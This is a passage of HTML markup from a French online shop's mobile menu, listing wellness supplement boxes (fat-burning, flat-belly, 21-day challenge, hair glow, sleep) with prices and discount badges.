            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
